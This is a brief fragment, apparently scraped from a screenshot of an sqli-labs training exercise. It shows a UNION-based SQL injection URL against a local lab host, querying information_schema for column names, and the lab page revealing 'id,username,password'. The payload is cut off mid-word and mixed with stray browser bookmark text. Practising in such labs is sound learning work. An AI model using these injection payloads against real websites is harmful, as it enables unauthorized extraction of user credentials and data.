 Less-1 **Error Based- String**
192.168.75.140/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schem
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1